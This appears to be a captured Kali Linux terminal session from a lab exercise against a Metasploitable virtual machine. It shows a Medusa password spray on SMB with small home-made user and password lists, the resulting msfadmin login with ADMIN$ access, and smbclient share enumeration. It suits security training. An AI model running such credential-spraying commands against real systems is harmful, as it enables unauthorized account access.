 1 2 3 4 15:17
icaro@kali: ~
Sessão Ações Editar Exibir Ajuda
┌──(icaro㉿kali)-[~]
└─$ less enum4_output.txt
"enum4_output.txt" may be a binary file.  See it anyway?
┌──(icaro㉿kali)-[~]
└─$ echo -e "user\nmsfadmin\nservice" > sub_users.txt
┌──(icaro㉿kali)-[~]
└─$ echo -e "password\n123456\nWelcome123\nmsfadmin" > senhas_spray.txt
┌──(icaro㉿kali)-[~]
└─$ medusa -h 192.168.56.101 -U sub_users.txt -P senhas_spray.txt -M smbnt -t 2 -T 50
Medusa v2.3 [http://www.foofus.net] (C) JoMo-Kun / Foofus Networks <jmk@foofus.net>
2025-10-01 15:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: password (1 of 4 complete)
2025-10-01 15:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: 123456 (2 of 4 complete)
2025-10-01 15:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 0 complete) Password: Welcome123 (3 of 4 complete)
2025-10-01 15:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: user (1 of 3, 1 complete) Password: msfadmin (4 of 4 complete)
2025-10-01 15:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: password (1 of 4 complete)
2025-10-01 15:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: Welcome123 (2 of 4 complete)
2025-10-01 15:15:22 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 1 complete) Password: 123456 (3 of 4 complete)
2025-10-01 15:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: msfadmin (2 of 3, 2 complete) Password: msfadmin (4 of 4 complete)
2025-10-01 15:15:23 ACCOUNT FOUND: [smbnt] Host: 192.168.56.101 User: msfadmin Password: msfadmin [SUCCESS (ADMIN$ - Access Allowed)]
2025-10-01 15:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: password (1 of 4 complete)
2025-10-01 15:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: 123456 (2 of 4 complete)
2025-10-01 15:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 3 complete) Password: Welcome123 (3 of 4 complete)
2025-10-01 15:15:23 ACCOUNT CHECK: [smbnt] Host: 192.168.56.101 (1 of 1, 0 complete) User: service (3 of 3, 4 complete) Password: msfadmin (4 of 4 complete)
┌──(icaro㉿kali)-[~]
└─$ smbclient -L //192.168.56.101 -U msfadmin
Password for [WORKGROUP\msfadmin]:
Sharename       Type      Comment
---------       ----      -------
print$          Disk      Printer Drivers
tmp             Disk      oh noes!
opt             Disk
IPC$            IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
ADMIN$          IPC       IPC Service (metasploitable server (Samba 3.0.20-Debian))
msfadmin        Disk      Home Directories
Reconnecting with SMB1 for workgroup listing.
Server               Comment
---------            -------
Workgroup            Master
---------            -------
WORKGROUP            METASPLOITABLE
┌──(icaro㉿kali)-[~]
└─$